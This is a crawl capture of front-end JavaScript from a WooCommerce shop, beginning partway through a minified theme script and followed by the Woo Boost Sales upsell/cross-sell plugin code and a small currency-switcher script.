.drawer").toggleClass("opened")}),t(".drawer>.ti-close").click(function(){t(".menu_backdrop").fadeToggle(),t(".menu-toggle").toggleClass("opened"),t("#mobile-navigation .drawer").toggleClass("opened")}),t(".drawer ul.menu li.menu-item-has-children a .ti-angle-down").click(function(e){e.preventDefault(),t(this).parent().toggleClass("menu-opened"),t(this).parent().siblings("ul.sub-menu").slideToggle("400")}),t(".menu_backdrop").click(function(){t(".menu_backdrop").fadeToggle(),t(".menu-toggle").toggleClass("opened"),t("#mobile-navigation .drawer").toggleClass("opened")}),0!=t(".1-stickyheader").length){var e=t("#masthead").offset().top;t(window).scroll(function(){t(this).scrollTop()>e?t("#masthead").addClass("position-fix").parent().addClass("header-fix"):t("#masthead").removeClass("position-fix").parent().removeClass("header-fix")})}!function(e){if(0!==t(e).length){var n=t(e).find(".toggler");t(e).find(".collapse-box").hide(),n.click(function(e){e.preventDefault();var n,i=!!(n=t(this)).find("span.icon").length&&n.find("span.icon");t(this).nextAll(".collapse-box").first().slideToggle("fast",function(){i&&(t(this).is(":hidden")?i.removeClass("ti-angle-up").addClass("ti-angle-down"):i.removeClass("ti-angle-down").addClass("ti-angle-up"))})})}}(".toggle_container"),t("#back_to_top").click(function(){return t("html, body").animate({scrollTop:0},1200),!1}),t(".search-icon").click(function(){t(this).parent().toggleClass("opened"),t(".search_backdrop").fadeToggle()}),t(".search_backdrop").click(function(){t(".search-icon").parent().toggleClass("opened"),t(".search_backdrop").fadeToggle()}),t(".woocommerce .quantity .add").on("click",function(){var e=t(this).prevAll(".input-text").val(),n=parseFloat(e)+1;e=t(this).prevAll(".input-text").val(n).trigger("change")}),t(".woocommerce .quantity .subtract").on("click",function(){if((n=t(this).nextAll(".input-text").val())>1)var e=parseFloat(n)-1;else e=1;var n=t(this).nextAll(".input-text").val(e).trigger("change")}),t(".single-nav>.links>li>a").click(function(e){e.preventDefault(),scrollToElement(t(this).attr("href"))});var n=t(".cd-top");t(window).scroll(function(){t(this).scrollTop()>600?n.addClass("cd-is-visible"):n.removeClass("cd-is-visible cd-fade-out"),t(this).scrollTop()>1200&&n.addClass("cd-fade-out")}),n.on("click",function(e){e.preventDefault(),t("body,html").animate({scrollTop:0},700)}),t(".mini-cart-wrapper").click(function(e){"mini-cart-wrapper"!=e.target.className&&"mini-cart-wrapper showing-mini"!=e.target.className||(t(".mini-cart-wrapper").find(".cart-status").removeClass("show-content"),t(".mini-cart-wrapper").removeClass("showing-mini"))}),t(".mini-wrapper-inner").click(function(e){"mini-wrapper-inner"==e.target.className&&(t(".mini-cart-wrapper").find(".cart-status").removeClass("show-content"),t(".mini-cart-wrapper").removeClass("showing-mini"))}),t("#site-header-carts").click(function(e){"header-cart-contents"==e.target.className||"ti-shopping-cart"==e.target.className||"count "==e.target.className||"count empty-cart"==e.target.className||"fade-in-out header-cart-amount"==e.target.className?(e.preventDefault(),console.log("..."),console.log(e.target.className)):(console.log(e.target.className),console.log("hmm"));var n=t(".cart-status.header-cart");t(this).addClass("content-showing"),n.parent().parent().addClass("showing-mini"),setTimeout(function(){n.addClass("show-content")},100),n.children().length<1&&n.html('<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">You\'re already viewing Cart/Checkout page.</p>')});var i=new FontFaceObserver("Heebo",{weight:300}),o=new FontFaceObserver("Heebo",{weight:400}),r=new FontFaceObserver("Heebo",{weight:500}),a=new FontFaceObserver("Heebo",{weight:700}),s=new FontFaceObserver("Heebo",{weight:800});function l(){t(".prdctfltr_filter_inner").on("click",".prdctfltr_regular_title",function(){t(".prdctfltr_filter_inner").children(".prdctfltr_filter").children(".prdctfltr_regular_title").not(this).siblings(".prdctfltr_add_scroll").removeClass("show_content"),t(".prdctfltr_filter_inner").children(".prdctfltr_filter").children(".prdctfltr_regular_title").not(this).removeClass("active"),t(this).toggleClass("active"),t(this).siblings(".prdctfltr_add_scroll").toggleClass("show_content")}),t(".prdctfltr_filter_title").on("click",".prdctfltr_woocommerce_filter_title",function(){t(this).toggleClass("show_filters"),t(this).parent(".prdctfltr_filter_title").toggleClass("show_filters")}),0==t(".prdctfltr_title_selected").length?t(".prdctfltr_wc.prdctfltr_woocommerce").removeClass("mb-5"):t(".prdctfltr_wc.prdctfltr_woocommerce").addClass("mb-5")}Promise.all([i.load(null,8e3),o.load(null,8e3),r.load(null,8e3),a.load(null,8e3),s.load(null,8e3)]).then(function(){document.documentElement.className+=" body-font-loaded"});var c=window.location.href;l(),setInterval(function(){c!=window.location.href&&(c=window.location.href,l())},500)});

--- FILE ---
content_type: application/javascript
request_url: https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/woo-boost-sales.js?ver=1.2.13
body_size: 4306
content:
jQuery(document).ready(function ($) {
    'use strict';
    jQuery(document).on('click', '#wbs-content-discount-bar .wbs-overlay, #wbs-content-discount-bar .wbs-close', function () {
        jQuery('#wbs-content-discount-bar').fadeOut(200);
        clearTimeout(time_redirect);
        woocommerce_boost_sales_params.show_thank_you = true;
    });
    jQuery('body').on('click', '.wbs-button-continue-stay', function (e) {
        e.preventDefault();
        jQuery(this).closest('.woocommerce-boost-sales').find('.wbs-close').click();
    });
    if (typeof woocommerce_boost_sales_params !== 'undefined') {
        var $woocommerce_boost_sales_cross_sells = jQuery('.wbs-crosssells');
        if ($woocommerce_boost_sales_cross_sells.length > 0) {
            var bundle_selects = $woocommerce_boost_sales_cross_sells.find('select');
            $woocommerce_boost_sales_cross_sells.find('.wbs-variations_form').map(function () {
                let $form = $(this), $frequently_item = $form.closest('.wbs-product'),
                    $current_product_image = $frequently_item.find('.product-image img').eq(0);
                $form.wc_variation_form();
                $form.on('found_variation', function (e, variation) {
                    if (variation.attributes && variation.is_in_stock && variation.is_purchasable) {
                        $frequently_item.data('variation_id', variation['variation_id']);
                        if (variation.price_html) {
                            $frequently_item.data('item_price', parseFloat(variation['display_price']));
                            $frequently_item.find('.price:not(wbs-bundle-item-variation-price)').hide();
                            $frequently_item.find('.wbs-bundle-item-variation-price').html($(variation['price_html']).html()).show();
                        }
                        change_product_image(variation['image'], $current_product_image);
                    }
                    var enable_add_to_cart = true;
                    for (var i = 0; i < bundle_selects.length; i++) {
                        if (bundle_selects.eq(i).val() == '') {
                            enable_add_to_cart = false;
                            break;
                        }
                    }
                    if (enable_add_to_cart) {
                        woo_boost_sale.handle_price($woocommerce_boost_sales_cross_sells, true);
                        $woocommerce_boost_sales_cross_sells.find('.wbs-single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    } else {
                        woo_boost_sale.handle_price($woocommerce_boost_sales_cross_sells);
                        $woocommerce_boost_sales_cross_sells.find('.wbs-single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                });
            });
            if (bundle_selects.length > 0) {
                $woocommerce_boost_sales_cross_sells.find('.wbs-single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                bundle_selects.on('change', function () {
                    if (!$(this).val()) {
                        let $current_product = $(this).closest('.wbs-product'),
                            $current_product_image = $current_product.find('.product-image img').eq(0);
                        $current_product.find('.price:not(wbs-bundle-item-variation-price)').show();
                        $current_product.find('.wbs-bundle-item-variation-price').hide();
                        change_product_image($current_product.data('item_image'), $current_product_image);
                        woo_boost_sale.handle_price($woocommerce_boost_sales_cross_sells);
                        $woocommerce_boost_sales_cross_sells.find('.wbs-single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                })
            }
        }
    }
    woo_boost_sale.init();
    woo_boost_sale.add_to_cart();

    function change_product_image(image_data, $image) {
        if (image_data) {
            if (image_data.hasOwnProperty('srcset') && image_data.srcset) {
                $image.attr('srcset', image_data.srcset);
            } else {
                $image.attr('srcset', '');
            }
            if (image_data.hasOwnProperty('thumb_src') && image_data.thumb_src) {
                $image.attr('src', image_data.thumb_src);
            } else if (image_data.hasOwnProperty('url') && image_data.url) {
                $image.attr('src', image_data.url);
            }
        }
    }
});


function wbs_sort_object(object) {
    'use strict';
    return Object.keys(object).sort().reduce(function (result, key) {
        result[key] = object[key];
        return result;
    }, {});
}

var time_redirect;
var cross_sell_init;
var woo_boost_sale = {
    hide_crosssell_init: 0,
    check_quantity: 0,
    init: function () {
        if (typeof wbs_add_to_cart_params == 'undefined' || parseInt(wbs_add_to_cart_params.ajax_button) != 1) {
            if (typeof viwsatc_sb_params === 'undefined' || viwsatc_sb_params.added_to_cart) {
                this.slider();
            }
        } else if (woocommerce_boost_sales_params.added_to_cart) {

            this.slider();
        }
        this.product_variation();
        woo_boost_sale.hide();
        if (!this.hide_crosssell_init) {
            this.initial_delay_icon();
        }
        jQuery('.gift-button').on('click', function () {
            // jQuery(document).scrollTop(0);
            //woo_boost_sale.hide_upsell();
            woo_boost_sale.show_cross_sell();
            //woo_boost_sale.slider_cross_sell();
            jQuery('.vi-wbs-headline').removeClass('wbs-crosssell-message').addClass('wbs-crosssell-message');

        });
        /*Cross sells below add to cart button*/
        if (jQuery('#wbs-content-cross-sells-product-single .wbs-crosssells').length > 0) {
            this.cross_slider();
        }
        jQuery('.woocommerce-boost-sales.wbs-content-up-sell .single_add_to_cart_button').unbind();
        // if (jQuery('.wbs-msg-congrats').length > 0) {
        //     var time = jQuery('.wbs-msg-congrats').attr('data-time');
        //     if (time) {
        //         woo_boost_sale.counter(jQuery('.auto-redirect span'), time);
        //     }
        // }
        jQuery('#wbs-gift-button-cat').on('click', function () {
            woo_boost_sale.hide_upsell();
            woo_boost_sale.show_cross_sell_archive();
        });
        if (jQuery('.vi-wbs-topbar').hasClass('wbs_top_bar')) {
            var windowsize = jQuery(window).width();
            jQuery('.vi-wbs-headline').css('top', '50px');
            if (windowsize >= 1366) {
                jQuery('.wbs-archive-upsells .wbs-content').css('margin-top', '45px');
            } else {
                jQuery('.wbs-archive-upsells .wbs-content').css('margin-top', '85px');
            }
        }
        if (jQuery('.vi-wbs-topbar').hasClass('wbs_bottom_bar')) {
        } else {
            var windowsize = jQuery(window).width();
            if (windowsize < 1366) {
                jQuery('.wbs-archive-upsells .wbs-content').css('margin-top', '70px');
            }
            if (windowsize < 640) {
                jQuery('.wbs-archive-upsells .wbs-content').css('margin-top', '0px');
            }
        }
        if (jQuery('.wbs-message-success').length < 1) {
            jQuery('.wbs-content-up-sell').css('height', '100%');
        }
        if (jQuery('.wbs-content').hasClass('wbs-msg-congrats')) {
            setTimeout(function () {
                jQuery('.vi-wbs-headline').show();
            }, 0);
        }
        jQuery(document).on('click', '.vi-wbs_progress_close', function () {
            jQuery('.vi-wbs-topbar').fadeOut('slow');
        });
        if (!jQuery('#flexslider-cross-sell .vi-flex-prev').hasClass('vi-flex-disabled')) {
            jQuery('#flexslider-cross-sell').hover(function () {
                jQuery('#flexslider-cross-sell .vi-flex-prev').css("opacity", "1");
            }, function () {
                jQuery('#flexslider-cross-sell .vi-flex-prev').css("opacity", "0");
            });
        }
        if (!jQuery('#flexslider-cross-sell .vi-flex-next').hasClass('vi-flex-disabled')) {
            jQuery('#flexslider-cross-sell').hover(function () {
                jQuery('#flexslider-cross-sell .vi-flex-next').css("opacity", "1");
            }, function () {
                jQuery('#flexslider-cross-sell .vi-flex-next').css("opacity", "0");
            });
        }
        /*Smooth Archive page*/
        jQuery('.wbs-wrapper').animate({
            opacity: 1
        }, 200);
        woo_boost_sale.chosen_variable_upsell();
        jQuery('.wbs-upsells > .wbs-').find('div.vi-wbs-chosen:first').removeClass('wbs-hidden-variable').addClass('wbs-show-variable');

    },
    product_variation: function () {
        jQuery('#wbs-content-upsells').find('.wbs-variations_form').each(function () {
            // jQuery(this).addClass('variations_form');
            jQuery(this).wc_variation_form();
        });
        jQuery('#wbs-content-upsells').on('check_variations', function () {
            jQuery(this).find('.variations_button').each(function () {
                if (jQuery(this).hasClass('woocommerce-variation-add-to-cart-disabled')) {
                    jQuery(this).find('.wbs-single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                } else {
                    jQuery(this).find('.wbs-single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                }
            });
        });

        jQuery('#wbs-content-upsells').on('show_variation', function () {
            jQuery(this).find('.variations_button').each(function () {
                if (jQuery(this).hasClass('woocommerce-variation-add-to-cart-disabled')) {
                    jQuery(this).find('.wbs-single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                } else {
                    jQuery(this).find('.wbs-single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                }
            })
        });
        jQuery('.wbs-single_add_to_cart_button').on('click', function (e) {
            if (jQuery(this).is('.disabled')) {
                e.preventDefault();

                if (jQuery(this).hasClass('wc-variation-is-unavailable')) {
                    window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text);
                } else if (jQuery(this).hasClass('wc-variation-selection-needed')) {
                    window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text);
                }
            }
        })
    },
    add_to_cart: function () {
        var check_quantity = 0, $upsells = jQuery('.wbs-content-up-sell');
        jQuery(document).ajaxComplete(function (event, jqxhr, settings) {
            if (settings.hasOwnProperty('contentType') && settings.contentType === false) {
                return;
            }
            var ajax_link = settings.url;
            var data_post = settings.data;
            var product_id = 0;
            var variation_id = 0;
            var check_variation = 0;
            if (data_post == '' || data_post == null || jQuery.isEmptyObject(data_post)) {
                return;
            }
            var data_process = data_post.split('&');
            /*Process get Product ID - Require product_id*/
            for (var i = 0; i < data_process.length; i++) {
                if (data_process[i].search(/product_id/i) >= 0) {
                    product_id = data_process[i];
                } else if (data_process[i].search(/add-to-cart/i) >= 0) {
                    product_id = data_process[i];
                }
                if (data_process[i].search(/variation_id/i) >= 0) {
                    variation_id = data_process[i];
                    check_variation = 1;
                }
            }
            /*Reformat Product ID*/
            if (check_variation) {
                if (variation_id) {
                    product_id = variation_id.replace(/^\D+/g, '');
                    product_id = parseInt(product_id);
                } else {
                    return;
                }
            } else {
                if (product_id) {
                    product_id = product_id.replace(/^\D+/g, '');
                    product_id = parseInt(product_id);
                } else {
                    return;
                }
            }
            if (ajax_link.search(/wc-ajax=add_to_cart/i) >= 0 || ajax_link.search(/wc-ajax=viwcaio_add_to_cart/i) >= 0 || ajax_link.search(/wc-ajax=wpvs_add_to_cart/i) >= 0 || data_post.search(/action=wbs_ajax_add_to_cart/i) >= 0 || data_post.search(/action=wacv_ajax_add_to_cart/i) >= 0 || data_post.search(/action=woofc_update_cart/i) >= 0) {
                let added_to_cart = [];
                if (jqxhr !== undefined && jqxhr.hasOwnProperty('responseJSON') && jqxhr.responseJSON) {
                    if (jqxhr.responseJSON.hasOwnProperty('fragments') && jqxhr.responseJSON.fragments) {
                        let fragments = jqxhr.responseJSON.fragments;
                        if (fragments.hasOwnProperty('wbs_added_to_cart') && fragments.wbs_added_to_cart) {
                            if (fragments.wbs_added_to_cart.hasOwnProperty(product_id) && fragments.wbs_added_to_cart[product_id]) {
                                added_to_cart = fragments.wbs_added_to_cart;
                            }
                        }
                        if (fragments.hasOwnProperty('wbs_upsells_html')) {
                            if (fragments['wbs_upsells_html']) {
                                if (fragments['wbs_upsells_html'].search(/wbs-overlay/i) < 1) {
                                    jQuery('html').removeClass('wbs-html-overflow');
                                    jQuery('.vi-wbs-topbar').animate({opacity: 1}, 500);
                                }
                                if ($upsells.length === 0) {
                                    $upsells = jQuery('<div id="wbs-content-upsells" class="woocommerce-boost-sales wbs-content-up-sell wbs-archive-page" style="display: none;"></div>');
                                    jQuery('body').append($upsells);
                                }
                                $upsells.html(fragments['wbs_upsells_html']);
                                $upsells.css({
                                    'opacity': 0,
                                    'display': 'flex',
                                    'visibility': 'visible'
                                }).animate({'opacity': 1}, 300);
                                woo_boost_sale.hide_crosssell_init = 1;
                                woo_boost_sale.init();
                                woo_boost_sale.slider();
                                setTimeout(function () {
                                    jQuery('.wbs-wrapper').animate({
                                        opacity: 1
                                    }, 200);
                                }, 200);
                            }
                        }
                    }
                }
            }
        });
    },
    hide: function () {
        jQuery('.wbs-close, .woocommerce-boost-sales .wbs-overlay').unbind();
        jQuery('.wbs-close, .woocommerce-boost-sales .wbs-overlay').on('click', function () {
            jQuery('.woocommerce-boost-sales').not('.woocommerce-boost-sales-active-discount').fadeOut(200);
            jQuery('html').removeClass('wbs-html-overflow');
            clearTimeout(time_redirect);
            woocommerce_boost_sales_params.show_thank_you = true;
        });
    },
    slider: function () {
        var windowsize = jQuery(window).width();
        var item_per_row = jQuery('#flexslider-up-sell').attr('data-item-per-row');
        var item_per_row_mobile = jQuery('#flexslider-up-sell').attr('data-item-per-row-mobile');
        var rtl = jQuery('#flexslider-up-sell').attr('data-rtl');
        if (parseInt(rtl)) {
            rtl = true;
        } else {
            rtl = false;
        }
        if (item_per_row == undefined) {
            item_per_row = 4;
        }
        if (windowsize < 768 && windowsize >= 600) {
            item_per_row = 2;
        }
        if (windowsize < 600) {
            item_per_row = item_per_row_mobile;
        }
        /*Up-sells*/
        if (jQuery('#flexslider-up-sell').length > 0) {
            jQuery('#flexslider-up-sell').vi_flexslider({
                namespace: "woocommerce-boost-sales-",
                selector: '.wbs-vi-slides > .wbs-product',
                animation: "slide",
                animationLoop: false,
                itemWidth: 145,
                itemMargin: 12,
                controlNav: false,
                maxItems: item_per_row,
                reverse: false,
                slideshow: false,
                rtl: rtl
            });
            if (jQuery('#wbs-content-upsells').hasClass('wbs-form-submit') || (typeof wbs_add_to_cart_params != 'undefined' && parseInt(wbs_add_to_cart_params.ajax_button) != 1)) {
                jQuery('html').addClass('wbs-html-overflow');
            }
        }

    },
    cross_slider: function () {
        var rtl = jQuery('.wbs-cross-sells').attr('data-rtl');
        var windowsize = jQuery(window).width(),
            min_item = 3,
            itemMargin = 24,
            max_item = woocommerce_boost_sales_params.crosssells_max_item_desktop,
            cross_sells_single_width = jQuery('#flexslider-cross-sells').width();
        if (windowsize < 768 && windowsize >= 600) {
            min_item = 2;
            max_item = woocommerce_boost_sales_params.crosssells_max_item_tablet;
        }
        if (windowsize < 600) {
            itemMargin = 6;
            min_item = 1;
            max_item = woocommerce_boost_sales_params.crosssells_max_item_mobile;
        }
        if (max_item < 2) {
            max_item = 2;
        }
        if (parseInt(rtl)) {
            rtl = true;
        } else {
            rtl = false;
        }
        var slide_items = jQuery('#flexslider-cross-sells').find('.wbs-product').length;
        if (max_item > slide_items) {
            max_item = slide_items;
        }
        if (jQuery('#wbs-content-cross-sells-product-single #flexslider-cross-sells').length > 0) {
            itemMargin = 6;
            jQuery('#flexslider-cross-sells').vi_flexslider({
                namespace: "woocommerce-boost-sales-",
                selector: '.wbs-cross-sells > .wbs-product',
                animation: "slide",
                animationLoop: false,
                itemWidth: (parseInt(cross_sells_single_width / max_item) - 6),
                itemMargin: itemMargin,
                controlNav: false,
                maxItems: max_item,
                slideshow: false,
                rtl: rtl
            });
        } else {
            var $crs_flexslider = jQuery('#flexslider-cross-sells');
            if ($crs_flexslider.length > 0) {
                var itemWidth = 150;
                if (slide_items < 3) {
                    itemWidth = 175;
                }
                cross_sells_single_width = (itemWidth + 24) * max_item + 30;
                jQuery('.wbs-content-inner.wbs-content-inner-crs').css({'max-width': $crs_flexslider.find('.wbs-cross-sells').hasClass('wbs-products-1') ? 380 : cross_sells_single_width + 'px'});
                $crs_flexslider.vi_flexslider({
                    namespace: "woocommerce-boost-sales-",
                    selector: '.wbs-cross-sells > .wbs-product',
                    animation: "slide",
                    animationLoop: false,
                    itemWidth: itemWidth,
                    itemMargin: itemMargin,
                    controlNav: false,
                    maxItems: max_item,
                    slideshow: false,
                    rtl: rtl
                });
                jQuery('html').addClass('wbs-html-overflow');
            }
        }
    },
    hide_upsell: function () {
        jQuery('.wbs-content').fadeOut(200);
    },
    hide_cross_sell: function () {
        jQuery('#wbs-content-cross-sells').fadeOut(200);
    },
    show_cross_sell: function () {
        jQuery('#wbs-content-cross-sells').fadeIn('slow');
        jQuery('html').addClass('wbs-html-overflow');
        this.cross_slider();
    },
    show_cross_sell_archive: function () {
        jQuery('#wbs-cross-sell-archive').fadeIn('slow');

    },
    counter: function ($el, n) {
        var checkout_url = jQuery('.vi-wbs-btn-redeem').attr('href');
        (function loop() {
            $el.html(n);
            if (n == 0) {
                if (checkout_url) {
                    window.location.href = checkout_url;
                }
            }
            if (n--) {
                time_redirect = setTimeout(loop, 1000);
            }
        })();
    },
    initial_delay_icon: function () {
        if (jQuery('#wbs-content-cross-sells').length > 0) {
            var initial_delay = jQuery('#wbs-content-cross-sells').attr('data-initial_delay');
            var open = jQuery('#wbs-content-cross-sells').attr('data-open');
            cross_sell_init = setTimeout(function () {
                jQuery('.gift-button').fadeIn('medium');
                if (open > 0) {
                    woo_boost_sale.show_cross_sell()
                }
            }, initial_delay * 1000);
        }
    },
    chosen_variable_upsell: function () {
        jQuery('select.wbs-variable').on('change', function () {
            var selected = jQuery(this).val();
            jQuery(this).closest('div.wbs-product').find('.vi-wbs-chosen').removeClass('wbs-show-variable').addClass('wbs-hidden-variable');
            jQuery(this).closest('div.wbs-product').find('.wbs-variation-' + selected).removeClass('wbs-hidden-variable').addClass('wbs-show-variable');
        });
    },
    format_number(number, decimals, decimal_separator, thousand_separator) {
        if (decimals === undefined) {
            decimals = woocommerce_boost_sales_params.decimals;
        }
        if (decimal_separator === undefined) {
            decimal_separator = woocommerce_boost_sales_params.decimal_separator;
        }
        if (thousand_separator === undefined) {
            thousand_separator = woocommerce_boost_sales_params.thousand_separator;
        }
        /*First convert number to en-US format: "," as thousand separator and "." as decimal separator*/
        number = number.toLocaleString("en-US", {
            maximumFractionDigits: decimals,
            minimumFractionDigits: decimals
        });
        /*Split to integer and decimal parts*/
        let arr = number.split('.');
        /*Replace "," with correct thousand separator*/
        number = arr[0].split(',').join(thousand_separator);
        /*Join integer part with decimal part with correct decimal separator if any*/
        if (arr.length === 2) {
            number = number + decimal_separator + arr[1];
        }
        return number;
    },
    handle_price($woocommerce_boost_sales_cross_sells, is_validate = false) {
        let $items = $woocommerce_boost_sales_cross_sells.find('.wbs-product'), total_price = 0,
            $overall = jQuery('.wbs-crosssells-overall-price'),
            $total_origin = jQuery('.wbs-total-price-origin'),
            $total_current = jQuery('.wbs-total-price-current'),
            $save_origin = jQuery('.wbs-save-price-origin'),
            $save_current = jQuery('.wbs-save-price-current'),
            saved_type = parseInt($woocommerce_boost_sales_cross_sells.data('saved_type')),
            fixed_price = parseFloat($woocommerce_boost_sales_cross_sells.data('fixed_price')),
            $atc_price = jQuery('.wbs-crosssells-atc-price');
        $items.map(function () {
            let $loop_item = jQuery(this);
            total_price += parseInt($loop_item.data('item_quantity')) * parseFloat($loop_item.data('item_price'));
        });
        if (is_validate) {
            $overall.hide();
            $total_current.html(woocommerce_boost_sales_params['modal_price'].replace(woo_boost_sale.format_number(1), woo_boost_sale.format_number(total_price))).show();
            let discount_type = $woocommerce_boost_sales_cross_sells.data('discount_type'),
                discount_amount = $woocommerce_boost_sales_cross_sells.data('discount_amount'),
                final_price = total_price, saved_amount = 0;
            if ($woocommerce_boost_sales_cross_sells.data('dynamic_price')) {
                if (discount_amount) {
                    discount_amount = parseFloat($woocommerce_boost_sales_cross_sells.data('discount_amount'));
                } else {
                    discount_amount = 0;
                }
                if (discount_type === 'percent') {
                    final_price = total_price * (1 - discount_amount / 100);
                    if (final_price < 0) {
                        final_price = 0;
                    }
                } else {
                    final_price = total_price - discount_amount;
                    if (final_price < 0) {
                        final_price = 0;
                    }
                }
            } else {
                final_price = fixed_price
            }
            final_price = parseFloat(woo_boost_sale.format_number(final_price, undefined, '.', ''));
            saved_amount = total_price - final_price;
            if (saved_type === 0) {
                $save_origin.hide();
                $save_current.html(woocommerce_boost_sales_params['modal_price'].replace(woo_boost_sale.format_number(1), woo_boost_sale.format_number(saved_amount))).show();
            } else if (saved_type === 1) {
                $save_origin.hide();
                $save_current.html(`${woo_boost_sale.format_number(saved_amount * 100 / total_price, 0)}%`).show();
            }
            $total_origin.hide();
            $atc_price.html(woocommerce_boost_sales_params['modal_price'].replace(woo_boost_sale.format_number(1), woo_boost_sale.format_number(final_price))).show();
        } else {
            $overall.show();
            $total_origin.show();
            $total_current.hide();
            if (saved_type === 0) {
                $save_origin.show();
                $save_current.hide();
            }
            $atc_price.hide();
        }

    }
};

--- FILE ---
content_type: application/javascript
request_url: https://trainsane.ch/wp-content/plugins/woocommerce-price-based-country-pro-addon/assets/js/currency-switcher.min.js?ver=2.13.0
body_size: -225
content:
!function(r){"use strict";r("body").on("change","select.wcpbc-currency-switcher",function(){var c=r(this).val();r('#wcpbc-widget-currency-switcher-form input[name="wcpbc-manual-country"]').val(c),r("#wcpbc-widget-currency-switcher-form").submit()})}(jQuery);